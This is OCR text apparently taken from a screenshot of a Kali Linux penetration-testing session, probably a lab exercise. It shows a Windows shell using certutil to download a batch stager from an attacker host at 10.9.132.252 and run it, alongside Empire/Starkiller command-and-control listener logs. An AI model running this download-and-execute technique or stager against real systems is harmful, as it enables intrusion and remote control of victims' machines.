 Home
Kali Linux
mnt
Pow
s
Desktop : ruby — Konsole
File Edit View Bookmarks Settings Help
Desktop : ruby
C:\Users\Jon\Desktop>Certutil -urlcache -f http://10.9.132
.252:8000/stager2.bat stager2.bat
Certutil -urlcache -f http://10.9.132.252:8000/stager2.bat
 stager2.bat
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Jon\Desktop>./stager2.bat
./stager2.bat
'.' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Jon\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E611-0B66
 Directory of C:\Users\Jon\Desktop
11/14/2020 11:11 AM <DIR> .
11/14/2020 11:11 AM <DIR> ..
11/14/2020 11:08 AM 5,145 stager
11/14/2020 11:11 AM 5,191 stager2.bat
2 File(s) 10,336 bytes
2 Dir(s) 20,437,889,024 bytes free
C:\Users\Jon\Desktop>stager2.
- : sudo ./empire
tjjyx1w08dgyyowaq3zj5eqxeqwazquzkzclfhw HTTP/1.1" 200 -
127.0.0.1 - - [14/Nov/2020 18:57:12] "GET /api/listeners?token=ztjjyx1
w08dgyyowaq3zj5eqxeqwazquzkzclfhw HTTP/1.1" 200 -
127.0.0.1 - - [14/Nov/2020 18:57:23] "GET /api/listeners/types?token=z
tjjyx1w08dgyyowaq3zj5eqxeqwazquzkzclfhw HTTP/1.1" 200 -
127.0.0.1 - - [14/Nov/2020 18:57:50] "GET /api/listeners/options/http?
token=ztjjyx1w08dgyyowaq3zj5eqxeqwazquzkzclfhw HTTP/1.1" 200 -
[*] Starting listener 'http'
 * Serving Flask app "http" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a productio
n deployment.
   Use a production WSGI server instead.
 * Debug mode: off
[+] Listener successfully started!
[!] Killing listener 'http'
[*] Starting listener 'http'
 * Serving Flask app "http" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a productio
n deployment.
   Use a production WSGI server instead.
 * Debug mode: off
[+] Listener successfully started!
12
Desktop Toolbox
- : sudo openvpn
Desktop : ruby
- : sudo python3
- : sudo ./starkiller-1.4.0.AppImage
Releases · BC-SECURITY/Starkiller ·...
Empire — Dolphin
Desktop : ruby — Konsole
New Tab - Chromium
starkiller
7:11 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
20:11
14/11/2020